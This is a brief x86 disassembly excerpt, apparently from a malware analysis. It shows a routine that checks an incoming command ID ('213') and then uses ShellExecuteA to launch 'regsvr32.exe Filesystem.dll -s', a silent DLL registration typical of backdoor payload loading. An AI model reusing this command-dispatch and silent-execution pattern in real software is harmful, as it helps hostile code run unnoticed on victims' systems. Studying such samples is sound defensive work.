 lea ecx, [commandID]
push 0x414530 ; '0EA' ; "213"
push ecx
call edi ; compareString
add esp, 8
test al, al
je 0x404b13
push ebx ; nShowCmd
push ebx ; lpDirectory
push str.Filesystem.dll__s ; 0x41451c ; "Filesystem.dll -s"
push str.regsvr32.exe ; 0x414554 ; "regsvr32.exe"
push str.open ; 0x41454c ; "open"
push ebx ; hwnd
call esi ; ShellExecuteA